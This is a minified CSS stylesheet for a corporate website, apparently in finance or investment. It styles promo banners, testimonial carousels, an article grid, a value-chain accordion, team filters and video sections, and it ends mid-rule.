.assetpromo__dark-mode--blur{left:50%;top:50%;transform:translateX(-50%)}}.assetpromo--darkmode .assetpromo__card-foreground{background-color:#1e1e1e}.assetpromo--darkmode .assetpromo__card-foreground .assetpromo__card--title{color:#fff}.assetpromo--darkmode .swiper-pagination-bullet{background:#fff!important;opacity:50%!important}.assetpromo--darkmode .swiper-pagination-bullet-active{background:#fff!important;opacity:100%!important}.banner-usp{background-position:50%;background-repeat:no-repeat;background-size:cover;margin:0!important;overflow:hidden;padding-bottom:60px;padding-top:120px;position:relative}.banner-usp__heading{color:#fff;font-weight:700!important}.banner-usp .gradient-text{background:linear-gradient(91.16deg,#f8eae1 4.54%,#e87722 95.36%);-webkit-background-clip:text;font-weight:700!important;-webkit-text-fill-color:transparent}.banner-usp__gradient-box{background:rgba(30,30,30,.79);border-radius:16px;color:#fff;display:grid;grid-template-columns:repeat(4,1fr);overflow:hidden;padding:24px;position:relative}@supports not (-moz-appearance:none){.banner-usp__gradient-box{-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px)}}.banner-usp__gradient-box:before{background:conic-gradient(from 0deg at 50% 50%,#00a9eb 0deg,#8aa0c9 48.63deg,#a586f0 90deg,#8558a7 137.34deg,#e87722 .53turn,#ed924e .66turn,#f3bb90 291.17deg,#fae4d3 330.3deg,#00a9eb 1turn);border-radius:16px;bottom:0;content:"";left:0;-webkit-mask:linear-gradient(#fff,#fff) content-box,linear-gradient(#fff,#fff);mask:linear-gradient(#fff,#fff) content-box,linear-gradient(#fff,#fff);mask-composite:exclude;-webkit-mask-composite:destination-out;padding:2px;position:absolute;right:0;top:0;z-index:-1}@media (min-width:992px){.banner-usp__gradient-box{grid-template-columns:repeat(4,1fr);margin-top:170px}}@media (max-width:564px){.banner-usp__gradient-box{grid-template-columns:repeat(1,1fr);row-gap:24px}}.banner-usp__gradient-box--content-wrapper{padding:24px}@media (max-width:564px){.banner-usp__gradient-box--content-wrapper{padding:0}}.banner-usp__gradient-box--title{color:#fff;font-size:24px!important;margin-bottom:0;padding-bottom:12px}.banner-usp__gradient-box--title.gradient-0{background:linear-gradient(90.81deg,#fff .69%,#c2abd4 50.48%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.banner-usp__gradient-box--title.gradient-1{background:linear-gradient(90.54deg,#fff .46%,#8aa0c9 21.61%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.banner-usp__gradient-box--title.gradient-2{background:linear-gradient(90.4deg,#fff .35%,#00a9eb 63.86%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.banner-usp__gradient-box--title.gradient-3{background:linear-gradient(88.18deg,#fff 2.63%,#a1da8e 132.41%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.banner-usp__gradient-box--content{font-size:14px;margin-bottom:0}@media (min-width:1200px){.banner-usp__row{padding-inline:68px}}.banner-usp .background-video{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;z-index:-1}.banner-usp .embed-container{height:100%;max-width:100%;overflow:hidden;padding-bottom:56.25%;position:relative}.banner-usp .embed-container embed,.banner-usp .embed-container iframe,.banner-usp .embed-container object{height:100%;left:0;position:absolute;top:-60px;transform:scale(1);width:100%;z-index:-1}@media (max-width:1550px){.banner-usp .embed-container embed,.banner-usp .embed-container iframe,.banner-usp .embed-container object{transform:scale(1.2)}}@media (max-width:1450px){.banner-usp .embed-container embed,.banner-usp .embed-container iframe,.banner-usp .embed-container object{transform:scale(1.5)}}@media (max-width:1300px){.banner-usp .embed-container embed,.banner-usp .embed-container iframe,.banner-usp .embed-container object{transform:scale(2.5)}}@media (max-width:1200px){.banner-usp .embed-container embed,.banner-usp .embed-container iframe,.banner-usp .embed-container object{transform:scale(3)}}@media (max-width:768px){.banner-usp .embed-container embed,.banner-usp .embed-container iframe,.banner-usp .embed-container object{transform:scale(5)}}.banner-usp .iframe-responsive{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}@media (max-width:991px){.banner-usp .iframe-responsive{height:110%;top:-40px}}.banner-usp .player.right-content-area-supported>.content-area-sibling-enabled{display:none!important}.banner-usp .radius-clip{border-radius:8px;overflow:clip}.banner-usp .glow-drop-shadow{position:relative}@media (max-width:991px){.banner-usp .glow-drop-shadow{margin-top:48px}}.banner-usp .glow-drop-shadow:before{background:conic-gradient(from 0deg at 50% 50%,#00a9eb,#8aa0c9 48.63deg,#a586f0 90deg,#8558a7 137.34deg,#e87722 .53turn,#ed924e .66turn,#f3bb90 291.17deg,#fae4d3 330.3deg,#00a9eb);border-radius:12px;bottom:0;content:"";filter:blur(30px);left:0;opacity:50%;position:absolute;right:0;top:0;z-index:-1}.banner-usp .container.over-vid{position:relative;z-index:2}.banner-usp .placeholderc{bottom:0;left:0;position:absolute;right:0;top:0}.banner-usp .placeholderc img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.testimonial-carousel .testimonial-carousel__card{box-sizing:border-box}.testimonial-carousel .swiper-slide{height:100%!important}.testimonial-carousel .swiper-wrapper{align-items:end}@media (max-width:768px){.testimonial-carousel__custom-container{padding-inline:20px}}.testimonial-carousel--darkmode{background:#000}.testimonial-carousel--darkmode .h1,.testimonial-carousel--darkmode .h2,.testimonial-carousel--darkmode .h3,.testimonial-carousel--darkmode .h4,.testimonial-carousel--darkmode .h5,.testimonial-carousel--darkmode .h6,.testimonial-carousel--darkmode h1,.testimonial-carousel--darkmode h2,.testimonial-carousel--darkmode h3,.testimonial-carousel--darkmode h4,.testimonial-carousel--darkmode h5,.testimonial-carousel--darkmode h6,.testimonial-carousel--darkmode p{color:#fff}.testimonial-carousel--darkmode .testimonial-carousel__card{background-color:#292929!important;cursor:pointer}.testimonial-carousel--darkmode .testimonial-carousel__statistic--title{background:linear-gradient(104.81deg,#00a9eb 9.93%,#a1da8e 89.54%);background-clip:text;-webkit-background-clip:text;color:transparent;font-weight:700}.testimonial-carousel--darkmode .mySwiper:after,.testimonial-carousel--darkmode .mySwiper:before{display:none}.testimonial-carousel--darkmode .swiper-pagination-bullet{background:#fff;opacity:50%}.testimonial-carousel--darkmode .swiper-pagination-bullet-active{background:#fff!important;opacity:100%}.testimonial-carousel--darkmode .testimonial-carousel__tag{background:#3b4a4f!important;color:#00a9e0}.testimonial-carousel .testimonial-carousel__card{background:#faf5f2;border-radius:12px;cursor:pointer;height:100%;padding:32px}.testimonial-carousel .testimonial-carousel__card p{font-size:16px}.testimonial-carousel .testimonial-carousel__quote-mark{padding-bottom:48px}.testimonial-carousel .swiper-pagination-bullet-active{background:#000}.testimonial-carousel--layout-2 .mySwiper{height:100%;margin-left:auto;margin-right:auto;margin-top:80px;overflow:hidden;padding-left:var(--bs-gutter-x,.75rem);padding-right:var(--bs-gutter-x,.75rem);position:relative;width:100%}.testimonial-carousel--layout-2 .testimonial-carousel__pagination{margin-bottom:48px;margin-top:32px}.testimonial-carousel--layout-2 .mySwiper .swiper-slide{transition:transform 1.2s ease}.testimonial-carousel--layout-2 .mySwiper .swiper-slide:not(.swiper-slide-active){transform:translateY(60px);transition:transform 1.2s ease}.testimonial-carousel--layout-2 .testimonial-carousel__tag{background-color:#fae4d3;border-radius:4px;font-size:12px;font-weight:700;height:-moz-fit-content;height:fit-content;margin:0;padding-block:8px;padding-inline:16px}.testimonial-carousel--layout-1 .swiper-slide{transform-origin:bottom center}@media (max-width:768px){.testimonial-carousel--layout-1 .swiper-slide-active{width:100%!important}}.testimonial-carousel--layout-1 .testimonial-carousel__pagination{margin-bottom:112px;margin-top:48px}.testimonial-carousel--layout-1 .mySwiper{height:100%;margin-top:80px;overflow:hidden;position:relative;width:100%}.testimonial-carousel--layout-1 .mySwiper:after,.testimonial-carousel--layout-1 .mySwiper:before{content:"";height:100%;position:absolute;top:0;width:100px;z-index:3}.testimonial-carousel--layout-1 .mySwiper:before{background:linear-gradient(90deg,#fff,transparent);left:0}@media (max-width:768px){.testimonial-carousel--layout-1 .mySwiper:before{display:none}}.testimonial-carousel--layout-1 .mySwiper:after{background:linear-gradient(270deg,#fff,transparent);right:0}@media (max-width:768px){.testimonial-carousel--layout-1 .mySwiper:after{display:none}}.testimonial-carousel__statistic{align-items:center;display:flex;gap:138px;justify-content:center;margin-bottom:32px;margin-top:120px}@media (max-width:564px){.testimonial-carousel__statistic{align-items:start;flex-direction:column}}@media (max-width:991px){.testimonial-carousel__statistic{gap:24px;margin-top:56px}}.testimonial-carousel__statistic-column{border-left:2px solid #e87722;padding-left:20px}.testimonial-carousel__statistic--title{margin-bottom:8px!important}.testimonial-carousel__statistic--desc{font-size:16px;font-weight:500;line-height:24px;margin-bottom:0!important;text-align:left}.testimonial-carousel-alt{background-color:#fff;color:#1e1e1e;overflow:hidden;position:relative}.testimonial-carousel-alt__svg-1{left:-723px;position:absolute;top:-260px}@media (max-width:991px){.testimonial-carousel-alt__svg-1{left:-850px;top:160px}}.testimonial-carousel-alt__svg-2{position:absolute;right:-650px;top:50px}.testimonial-carousel-alt .swiper-testimonial-alt{overflow:hidden}.testimonial-carousel-alt__slide{margin-inline:auto;max-width:572px}.testimonial-carousel-alt__slide--headshot{border-radius:1000px;-o-object-fit:cover;object-fit:cover}.testimonial-carousel-alt__slide--name{font-size:16px;font-weight:700;line-height:24px;text-align:left}.testimonial-carousel-alt__slide--position{font-size:16px;font-weight:500;line-height:24px;text-align:left}.testimonial-carousel-alt__slide--info{align-items:center;display:flex;gap:20px;margin-top:25px}.testimonial-carousel-alt__slide--quote{font-size:20px;font-weight:500;line-height:30px;margin-bottom:0;text-align:left}.testimonial-carousel-alt .quote-svg-testimonial{margin-bottom:24px}.testimonial-carousel-alt .quote-svg-testimonial path{fill:#e87722}.testimonial-carousel-alt__button-wrapper{align-items:center;display:flex;gap:16px}.testimonial-carousel-alt .swiper-button-next-testimonial-alt,.testimonial-carousel-alt .swiper-button-prev-testimonial-alt{align-items:center;background-color:#e8772250;border-radius:1000px;display:flex;height:36px;justify-content:center;transition:.3s ease-in-out;width:36px}.testimonial-carousel-alt .swiper-button-next-testimonial-alt i,.testimonial-carousel-alt .swiper-button-prev-testimonial-alt i{color:#fff}.testimonial-carousel-alt .swiper-button-next-testimonial-alt:hover,.testimonial-carousel-alt .swiper-button-prev-testimonial-alt:hover{background-color:#e87722;transition:.3s ease-in-out}.testimonial-carousel-alt .swiper-pagination{align-items:center;display:flex;gap:8px;position:static}.testimonial-carousel-alt .swiper-pagination-bullet{background-color:#fae4d3}.testimonial-carousel-alt .swiper-pagination-bullet-active{background-color:#000}.testimonial-carousel-alt__pagination-buttons{display:flex;justify-content:space-between;margin-inline:auto;margin-top:32px;max-width:572px}@media (max-width:768px){.testimonial-carousel-alt__pagination-buttons{justify-content:center}}.testimonial-carousel-alt--darkmode{background-color:#4e4455;color:#fff;overflow:hidden;position:relative}.testimonial-carousel-alt--darkmode .quote-svg-testimonial path{fill:#c2abd4}.testimonial-carousel-alt--darkmode .swiper-button-next-testimonial-alt,.testimonial-carousel-alt--darkmode .swiper-button-prev-testimonial-alt{align-items:center;background-color:transparent;border:1px solid #fff;border-radius:1000px;display:flex;height:36px;justify-content:center;transition:.3s ease-in-out;width:36px}.testimonial-carousel-alt--darkmode .swiper-button-next-testimonial-alt:hover,.testimonial-carousel-alt--darkmode .swiper-button-prev-testimonial-alt:hover{background-color:#887794;border-color:#887794;transition:.3s ease-in-out}.testimonial-carousel-alt--darkmode .swiper-pagination-bullet{background-color:#ffffff4d}.testimonial-carousel-alt--darkmode .swiper-pagination-bullet-active{background-color:#fff}.section-insights-promo{padding-bottom:112px;padding-top:112px;position:relative}@media (max-width:991px){.section-insights-promo{overflow:hidden}}.section-insights-promo .title{color:var(--Heading-color);margin-bottom:0!important;padding-bottom:80px}.section-insights-promo .section-btn.btn{margin-right:20px;margin-top:24px}@media (max-width:768px){.section-insights-promo .section-btn.btn{margin:35px auto 0}}.section-insights-promo .card--article .card-body{display:flex;flex-direction:column}.section-insights-promo .card--article .card__bottom{display:flex;flex-direction:column;flex-grow:1;justify-content:space-between}.section-insights-promo .card-tag{background-color:#fcf9f7e5;border-radius:4px;color:#1e1e1e;display:block;font-weight:700;left:24px;right:inherit;top:24px}.section-insights-promo .article-list .article-item{background-color:#ccc;background-position:50%;background-size:cover;border-radius:12px;display:inline-block;height:264px!important;margin-bottom:32px;padding:25px;position:relative}.section-insights-promo .article-list .article-item .article-content{background:hsla(24,45%,98%,.9);border-radius:4px;bottom:25px;left:25px;padding:12px;position:absolute;right:25px}.section-insights-promo .article-list .article-item .article-content:hover .btn-round-chev-orange{background-color:#ba5f1b;border-color:#ba5f1b}.section-insights-promo .article-list .article-item .article-content:hover .btn-round-chev-orange:after{opacity:1}.section-insights-promo .article-list .article-item .article-content:hover .btn-round-chev-orange i{opacity:0}.section-insights-promo .article-list .article-item .article-content .article-title{-webkit-line-clamp:2;display:-webkit-box;font:var(--TextRegular-Medium);-webkit-box-orient:vertical;height:2.4em;line-height:1.2em;overflow:hidden;text-overflow:ellipsis;word-wrap:break-word;color:#1e1e1e}.section-insights-promo .article-list .article-item .article-content .btn-round-chev-orange{align-items:center;color:#fff;display:flex;height:25px;justify-content:center;margin-top:12px;position:relative;width:25px}.section-insights-promo .article-list .article-item .article-content .btn-round-chev-orange i{transition:opacity .3s ease}.section-insights-promo .article-list .article-item .article-content .btn-round-chev-orange:hover i{opacity:0}.section-insights-promo .article-list .article-item .article-content .btn-round-chev-orange:after{background-image:none;content:"\f061";font-family:Font Awesome\ 6 Free;font-size:16px!important;font-weight:900;height:24px;left:50%;opacity:0;position:absolute;top:50%;transform:translate(-50%,-50%);transition:opacity .3s ease;width:15px}.section-insights-promo .article-list .article-item .article-content .btn-round-chev-orange:hover:after{opacity:1}.section-insights-promo .article-list .article-item .categories{left:25px;position:absolute;top:25px}.section-insights-promo .article-list .article-item .categories .category{background:hsla(24,45%,98%,.9);border-radius:4px;display:inline-block;font:var(--TextTiny-Bold);margin-bottom:10px;margin-right:10px;padding:8px 16px}.section-insights-promo .article-list .article-item .categories .category.cat-author{padding-left:35px;position:relative;white-space:nowrap}.section-insights-promo .article-list .article-item .categories .category.cat-author:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='17' fill='none'%3E%3Cpath stroke='%231E1E1E' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M2 13.529c1.557-1.652 3.671-2.667 6-2.667s4.443 1.015 6 2.667m-3-8.334a3 3 0 1 1-6 0 3 3 0 0 1 6 0'/%3E%3C/svg%3E");background-size:contain;content:"";height:18px;left:12px;position:absolute;top:8px;width:18px}.section-insights-promo .article-list.items-7 .article-item,.section-insights-promo .article-list.items-8 .article-item{margin-right:28px;width:calc(25% - 32px)}.section-insights-promo .article-list.items-7 .article-item:first-child{margin-right:28px;width:calc(50% - 32px)}.section-insights-promo .article-list.items-6 .article-item{margin-right:28px;width:calc(25% - 32px)}.section-insights-promo .article-list.items-6 .article-item:first-child,.section-insights-promo .article-list.items-6 .article-item:last-child{margin-right:28px;width:calc(50% - 32px)}.section-insights-promo .article-list.items-5 .article-item{margin-right:28px;width:calc(25% - 32px)}.section-insights-promo .article-list.items-1 .article-item,.section-insights-promo .article-list.items-2 .article-item,.section-insights-promo .article-list.items-3 .article-item,.section-insights-promo .article-list.items-4 .article-item,.section-insights-promo .article-list.items-5 .article-item:first-child,.section-insights-promo .article-list.items-5 .article-item:nth-child(2),.section-insights-promo .article-list.items-5 .article-item:nth-child(3){margin-right:28px;width:calc(50% - 32px)}@media (max-width:1199.98px){.section-insights-promo .article-list.items-1 .article-item,.section-insights-promo .article-list.items-1 .article-item:first-child,.section-insights-promo .article-list.items-1 .article-item:last-child,.section-insights-promo .article-list.items-1 .article-item:nth-child(2),.section-insights-promo .article-list.items-1 .article-item:nth-child(3),.section-insights-promo .article-list.items-2 .article-item,.section-insights-promo .article-list.items-2 .article-item:first-child,.section-insights-promo .article-list.items-2 .article-item:last-child,.section-insights-promo .article-list.items-2 .article-item:nth-child(2),.section-insights-promo .article-list.items-2 .article-item:nth-child(3),.section-insights-promo .article-list.items-3 .article-item,.section-insights-promo .article-list.items-3 .article-item:first-child,.section-insights-promo .article-list.items-3 .article-item:last-child,.section-insights-promo .article-list.items-3 .article-item:nth-child(2),.section-insights-promo .article-list.items-3 .article-item:nth-child(3),.section-insights-promo .article-list.items-4 .article-item,.section-insights-promo .article-list.items-4 .article-item:first-child,.section-insights-promo .article-list.items-4 .article-item:last-child,.section-insights-promo .article-list.items-4 .article-item:nth-child(2),.section-insights-promo .article-list.items-4 .article-item:nth-child(3),.section-insights-promo .article-list.items-5 .article-item,.section-insights-promo .article-list.items-5 .article-item:first-child,.section-insights-promo .article-list.items-5 .article-item:last-child,.section-insights-promo .article-list.items-5 .article-item:nth-child(2),.section-insights-promo .article-list.items-5 .article-item:nth-child(3),.section-insights-promo .article-list.items-6 .article-item,.section-insights-promo .article-list.items-6 .article-item:first-child,.section-insights-promo .article-list.items-6 .article-item:last-child,.section-insights-promo .article-list.items-6 .article-item:nth-child(2),.section-insights-promo .article-list.items-6 .article-item:nth-child(3),.section-insights-promo .article-list.items-7 .article-item,.section-insights-promo .article-list.items-7 .article-item:first-child,.section-insights-promo .article-list.items-7 .article-item:last-child,.section-insights-promo .article-list.items-7 .article-item:nth-child(2),.section-insights-promo .article-list.items-7 .article-item:nth-child(3),.section-insights-promo .article-list.items-8 .article-item,.section-insights-promo .article-list.items-8 .article-item:first-child,.section-insights-promo .article-list.items-8 .article-item:last-child,.section-insights-promo .article-list.items-8 .article-item:nth-child(2),.section-insights-promo .article-list.items-8 .article-item:nth-child(3){margin-right:28px;width:calc(33.33333% - 32px)}}@media (max-width:991.98px){.section-insights-promo .article-list.items-1 .article-item,.section-insights-promo .article-list.items-1 .article-item:first-child,.section-insights-promo .article-list.items-1 .article-item:last-child,.section-insights-promo .article-list.items-1 .article-item:nth-child(2),.section-insights-promo .article-list.items-1 .article-item:nth-child(3),.section-insights-promo .article-list.items-2 .article-item,.section-insights-promo .article-list.items-2 .article-item:first-child,.section-insights-promo .article-list.items-2 .article-item:last-child,.section-insights-promo .article-list.items-2 .article-item:nth-child(2),.section-insights-promo .article-list.items-2 .article-item:nth-child(3),.section-insights-promo .article-list.items-3 .article-item,.section-insights-promo .article-list.items-3 .article-item:first-child,.section-insights-promo .article-list.items-3 .article-item:last-child,.section-insights-promo .article-list.items-3 .article-item:nth-child(2),.section-insights-promo .article-list.items-3 .article-item:nth-child(3),.section-insights-promo .article-list.items-4 .article-item,.section-insights-promo .article-list.items-4 .article-item:first-child,.section-insights-promo .article-list.items-4 .article-item:last-child,.section-insights-promo .article-list.items-4 .article-item:nth-child(2),.section-insights-promo .article-list.items-4 .article-item:nth-child(3),.section-insights-promo .article-list.items-5 .article-item,.section-insights-promo .article-list.items-5 .article-item:first-child,.section-insights-promo .article-list.items-5 .article-item:last-child,.section-insights-promo .article-list.items-5 .article-item:nth-child(2),.section-insights-promo .article-list.items-5 .article-item:nth-child(3),.section-insights-promo .article-list.items-6 .article-item,.section-insights-promo .article-list.items-6 .article-item:first-child,.section-insights-promo .article-list.items-6 .article-item:last-child,.section-insights-promo .article-list.items-6 .article-item:nth-child(2),.section-insights-promo .article-list.items-6 .article-item:nth-child(3),.section-insights-promo .article-list.items-7 .article-item,.section-insights-promo .article-list.items-7 .article-item:first-child,.section-insights-promo .article-list.items-7 .article-item:last-child,.section-insights-promo .article-list.items-7 .article-item:nth-child(2),.section-insights-promo .article-list.items-7 .article-item:nth-child(3),.section-insights-promo .article-list.items-8 .article-item,.section-insights-promo .article-list.items-8 .article-item:first-child,.section-insights-promo .article-list.items-8 .article-item:last-child,.section-insights-promo .article-list.items-8 .article-item:nth-child(2),.section-insights-promo .article-list.items-8 .article-item:nth-child(3){margin-right:28px;width:calc(50% - 32px)}}@media (min-width:769px){.section-insights-promo .article-list .swiper-pagination{display:none}}@media (max-width:768px){.section-insights-promo .article-list .swiper-container{display:block}.section-insights-promo .article-list .swiper-wrapper{display:flex}.section-insights-promo .article-list .swiper-slide{width:100%}.section-insights-promo .article-list .swiper-pagination{bottom:unset!important;margin-top:-20px!important}.section-insights-promo .article-list .swiper-pagination .swiper-pagination-bullet{background:#fae4d3;border-radius:10px;height:8px;opacity:1;width:8px}.section-insights-promo .article-list .swiper-pagination .swiper-pagination-bullet-active{background:#000}}.value-chain canvas{height:722px;width:100%}@media (max-width:1200px){.value-chain canvas{height:100vh;max-height:722px}}@media (max-width:1110px){.value-chain canvas{display:none}}@media (max-width:991px){.value-chain .h3,.value-chain h3{font-size:32px!important;font-weight:700;line-height:38.4px;text-align:left}}.value-chain .toggleBox{display:none;height:195px;left:56px;position:absolute;top:54px;transform-origin:top;width:430px}.value-chain .toggleBox .h5,.value-chain .toggleBox h5{padding-bottom:8px}@media (max-width:1400px){.value-chain .toggleBox{top:48px}}@media (max-width:1200px){.value-chain .toggleBox{left:8px;top:46px;transform:scale(.8)}}@media (max-width:1110px){.value-chain .toggleBox{display:none!important}}.value-chain__accordion-body{display:flex;flex-wrap:wrap;list-style-type:none;padding:0;transition:all .4s cubic-bezier(.68,-.55,.27,1.55)}.value-chain__accordion-wrapper{margin-top:60px}.value-chain__accordion-wrapper .row{--bs-gutter-x:32px}.value-chain__accordion-wrapper .row .col-md-6{display:flex;flex-direction:column;gap:32px}@media (max-width:768px){.value-chain__accordion-wrapper{margin-top:48px}.value-chain__accordion-wrapper .row{gap:32px}}@media (min-width:1110px){.value-chain__accordion-wrapper{display:none}}.value-chain__accordion-item{align-items:start;background:#fff;border-radius:12px;cursor:pointer;display:flex;flex-direction:column;font-size:18px;font-weight:700;height:96px;overflow:hidden;padding:24px;transition:all .3s ease-in-out}@media (max-width:768px){.value-chain__accordion-item{font-size:16px;height:80px;max-height:80px;min-height:80px}.value-chain__accordion-item img{height:32px;width:32px}}.value-chain__accordion-item[data-valuechain=capital]{box-shadow:0 0 30px 0 #16419433;color:#164194}.value-chain__accordion-item[data-valuechain=business]{box-shadow:0 0 30px 0 #6fa49133;color:#436257}.value-chain__accordion-item[data-valuechain=fund]{box-shadow:0 0 30px 0 #e8772233;color:#ba5f1b}.value-chain__accordion-item[data-valuechain=portfolio]{box-shadow:0 0 30px 0 #00a9e033;color:#00445a}.value-chain__accordion-item[data-valuechain=transaction]{box-shadow:0 0 30px 0 #a1da8e33;color:#405739}.value-chain__accordion-item[data-valuechain=market]{box-shadow:0 0 30px 0 #c2abd433;color:#4e4455}.value-chain__link-lozenge{font-size:12px;width:-moz-fit-content;width:fit-content}.value-chain__link-lozenge--wrapper{display:flex;flex-wrap:wrap;gap:16px;opacity:0}.value-chain .product-info__link-lozenge--wrapper{gap:16px;margin-right:20px!important}.value-chain .active-accordion{gap:24px;height:100%;max-height:-moz-fit-content;max-height:fit-content;transition:all .4s ease-in-out}.value-chain .active-accordion i{transform:rotate(180deg);transition:all .4s ease-in-out}.value-chain .active-accordion .value-chain__link-lozenge--wrapper{opacity:1;transition:opacity .1s ease-in-out}@media (max-width:768px){.value-chain__svg--wrapper{display:none}}@media (min-width:1100px){.value-chain__svg--wrapper{display:none!important}}.value-chain__svg--wrapper svg path{transition:fill .4s cubic-bezier(.68,-.55,.27,1.55)}.team-with-filter{padding-bottom:112px;padding-top:112px}.team-with-filter.background-alt{background:#fcf9f7}.team-with-filter.background-alt .tags-grad{background:#fcf9f7!important;background:linear-gradient(90deg,hsla(24,45%,98%,0),#fcf9f7 51%)!important}@media (max-width:767.98px){.team-with-filter.background-alt .tags-grad{background:linear-gradient(90deg,hsla(24,45%,98%,0),#fcf9f7 51%)!important}}.team-with-filter.background-white{background:#fff}.team-with-filter.background-dark{background:#fcf9f7}.team-with-filter .people-filters-wrapper{align-items:center;display:flex;justify-content:space-between;position:relative}.team-with-filter .people-filters-wrapper .tags-grad{background:#fff;background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff 51%);bottom:0;position:absolute;right:0;top:0;width:100px;z-index:2}@media (max-width:767.98px){.team-with-filter .people-filters-wrapper .tags-grad{background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff 51%)}}.team-with-filter .people-filters-wrapper .tags-grad.left{display:none;left:0;right:unset;transform:rotate(180deg)}.team-with-filter .people-filters-wrapper.scroll-arrows-visible .tags-grad.left{display:block}.team-with-filter .people-filters-wrapper .tag-btns .scroll-btn.left-arr{bottom:0;left:0;position:absolute;top:3px;z-index:2}.team-with-filter .people-filters-wrapper .tag-btns .scroll-btn.right-arr{bottom:0;position:absolute;right:0;top:3px;z-index:2}.team-with-filter .people-filters-wrapper .tag-btns .btn-round-chev{border:1px solid #e87722}.team-with-filter .people-filters-wrapper .tag-btns .btn-round-chev:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath stroke='%23E87722' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m9 18 6-6-6-6'/%3E%3C/svg%3E")}.team-with-filter .people-filters{display:flex;overflow-x:auto;padding-right:100px;scroll-behavior:smooth;white-space:nowrap;-webkit-overflow-scrolling:touch;flex-grow:1;overflow:hidden}.team-with-filter .filter-button{background:#f0f0f0;border:none;border-radius:5px;cursor:pointer;flex-shrink:0;margin-right:16px;padding:10px 20px;transform:translateZ(0);transition:background .2s ease,transform .2s ease;white-space:nowrap;will-change:transform,background}.team-with-filter .filter-button:hover{background:#ddd;transition:.2s ease-in-out;-webkit-transition:.2s ease-in-out}.team-with-filter .filter-button.active{background:#000;color:#fff;transform:translateZ(0);transition:.2s ease-in-out;-webkit-transition:.2s ease-in-out;transition:background .2s ease,transform .2s ease;will-change:transform,background}@media (max-width:767.98px){.team-with-filter .filter-button{margin-right:10px;padding:8px 16px}}.team-with-filter .no-filter-title{font:var(--Heading3-font);margin-bottom:60px!important}.team-with-filter .people-filters{padding-bottom:80px}.team-with-filter .people-filters .filter-button{background:#f8eae1;border:0;border-radius:6px;color:#1e1e1e;font:var(--TextMedium-Bold);margin-right:12px;padding:9px 18px;text-align:center}.team-with-filter .people-filters .filter-button:hover{color:#ba5f1b}.team-with-filter .people-filters .filter-button.active{background:#1e1e1e;color:#fff}.team-with-filter .people-item{margin-bottom:60px}.team-with-filter .people-item .teamcard .people-image img{height:120px;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:120px}.team-with-filter .people-item .teamcard .people-title{color:#1e1e1e;display:inline-block;font:var(--TextMedium-Bold);margin-bottom:8px!important;margin-top:24px;padding-right:40px;position:relative;width:auto}.team-with-filter .people-item .teamcard .people-title a.people-title-link{color:#e87722}.team-with-filter .people-item .teamcard .people-title .people-cta{align-items:center;background-color:transparent;border:1px solid #e87722;border-radius:100px;display:flex;height:26px;justify-content:center;position:absolute;right:0;top:2px;transition:.2s ease-in-out;width:26px}.team-with-filter .people-item .teamcard .people-title .people-cta i{transition:.2s ease-in-out}.team-with-filter .people-item .teamcard .people-title:hover .people-cta{background-color:#fae4d3;border:1px solid #fae4d3}.team-with-filter .people-item .teamcard .people-title:hover .people-cta i{color:#000}.team-with-filter .people-item .teamcard .people-job{font:var(--TextRegular-Medium);margin-bottom:0}.people-modal .btn-close{background-color:#fae4d3;background-size:12px;border-radius:100px;color:#1e1e1e;opacity:1;padding:5px;position:absolute;right:24px;top:24px}.people-modal .btn-close:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='rgba(186, 95, 27, 1)' d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414'/%3E%3C/svg%3E")}.people-modal .container--video{padding:0}.people-modal .container--video iframe{aspect-ratio:16/9;border-radius:12px;height:100%;margin-top:48px;overflow:clip;width:100%!important}.people-modal .modal-content{border-radius:12px}.people-modal .modal-body{padding:84px}.people-modal .modal-position,.people-modal .modal-title{font:var(--Heading5-font)}.people-modal .modal-bio{font:var(--TextRegular-Medium);margin-top:32px}.video-information .embed-wrapper{border-radius:12px;cursor:pointer;overflow:hidden;position:relative}.video-information .embed-wrapper .video-icon-overlay{align-items:center;display:flex;height:100%;justify-content:center;left:0;position:absolute;top:0;width:100%}.video-information .embed-wrapper .video-icon-overlay .video-pause-icon,.video-information .embed-wrapper .video-icon-overlay .video-play-icon{color:#fff;font-size:2rem;opacity:0;transition:opacity .2s}.embed-wrapper.paused .video-information .embed-wrapper .video-icon-overlay .video-pause-icon,.embed-wrapper:hover .video-information .embed-wrapper .video-icon-overlay .video-pause-icon,.embed-wrapper:hover .video-information .embed-wrapper .video-icon-overlay .video-play-icon{opacity:1}.video-information .embed-wrapper:hover{cursor:pointer}.video-information .embed-wrapper:hover #pause-button{opacity:1;transition:.2s ease-in-out}.video-information .title{margin-bottom:80px!important}@media (max-width:991px){.video-information .title{margin-bottom:48px!important}}.video-information .embed-container{height:0;max-width:100%;overflow:hidden;padding-bottom:56.25%;pointer-events:auto;position:relative}.video-information .embed-container embed,.video-information .embed-container iframe,.video-information .embed-container object{height:100%;left:0;position:absolute;top:0;width:100%}.video-information .custom-controls{left:50%;padding:7rem;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:2}.video-information__control-buttons{align-items:center;background:#000;border:none;border-radius:1000px;color:#fff;display:flex;height:33px;justify-content:center;outline:none;padding:1.5rem;width:33px}.video-information #pause-button{opacity:0;transition:.8s ease-in-out}.video-information--dark-mode{background-color:#1e1e1e!important;color:#fff}.video-information--dark-mode 